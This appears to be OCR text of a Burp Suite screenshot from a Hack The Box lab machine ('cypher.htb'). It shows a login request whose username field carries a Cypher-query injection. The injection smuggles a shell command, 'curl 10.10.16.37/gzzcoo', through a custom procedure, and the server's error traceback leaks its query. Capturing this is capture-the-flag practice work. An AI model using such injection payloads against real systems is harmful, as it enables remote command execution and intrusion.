 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 171
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value as a UNION CALL custom.getUrlStatusCode(\"google.com
;curl 10.10.16.37/gzzcoo;#\") YIELD statusCode AS a RETURN a;//",
"password":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 16:53:23 GMT
4 Content-Length: 842
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' return h.value as a UNION CALL custom.getUrlStatusCode(
"google.com;curl 10.10.16.37/gzzcoo;#") YIELD statusCode AS a RETURN a;
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24